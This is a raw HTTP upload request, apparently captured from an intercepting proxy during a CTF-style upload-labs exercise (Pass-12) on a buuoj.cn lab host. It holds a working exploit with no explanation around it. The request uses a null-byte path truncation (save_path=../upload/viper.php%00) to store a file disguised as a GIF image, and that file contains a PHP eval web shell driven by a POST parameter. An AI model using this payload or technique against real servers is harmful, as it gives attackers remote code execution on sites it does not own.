 Raw Params Headers Hex
POST /Pass-12/index.php?save_path=../upload/viper.php%00 HTTP/1.1
Host: 078d52a4-e622-402c-8070-61ddcd82be97.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2232211818228641902837​67532
Content-Length: 381
Origin: http://078d52a4-e622-402c-8070-61ddcd82be97.node4.buuoj.cn:81
Connection: close
Referer: http://078d52a4-e622-402c-8070-61ddcd82be97.node4.buuoj.cn:81/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------223221181822864190283767532
Content-Disposition: form-data; name="upload_file"; filename="viper.png"
Content-Type: image/png
GIF89a
<?php
@eval($_POST['viper']);
?>